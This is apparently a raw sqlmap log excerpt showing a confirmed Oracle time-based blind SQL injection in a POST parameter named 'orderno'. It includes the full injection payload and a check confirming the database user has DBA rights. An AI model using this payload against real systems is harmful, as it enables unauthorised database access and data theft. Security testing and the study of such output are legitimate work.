 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderno (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: orderno=1%' AND 3537=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(116)||CHR(80)||CHR(98),5) AND '%'='&payflag
reatebegintime=&createendtime=&payproid=&page=1&pagesize=10
---
[10:12:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:12:30] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
current user is DBA:    True
[10:12:42] [INFO] fetched data logged to text files under 'C:\Users\ACER\.sqlmap\output\ '
[*] shutting down at 10:12:42